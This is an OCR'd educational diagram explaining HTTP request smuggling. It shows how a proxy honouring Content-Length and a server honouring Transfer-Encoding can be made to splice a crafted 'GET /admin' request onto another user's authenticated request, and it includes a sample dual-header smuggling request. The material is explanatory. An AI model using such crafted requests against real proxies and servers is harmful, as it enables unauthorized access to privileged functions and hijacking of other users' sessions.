 HTTP REQUEST SMUGGLING
HRS
* Abusing the difference of understanding between
web proxy and web server
@ Sec_r0
1
Content
Length
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
data = foo
This
header tells
length of
data after
last header
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
8
data = foo
Another
way of
telling
that data
and Size
is chunked
is 8 bytes
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
Cookies = 1234567890
Authenticated
Request
Proxy
1
2
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies = 1234567890
Attack
Server
Since in server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies = 1234567890
Part of our unauthenticated
request executed along with
legit one.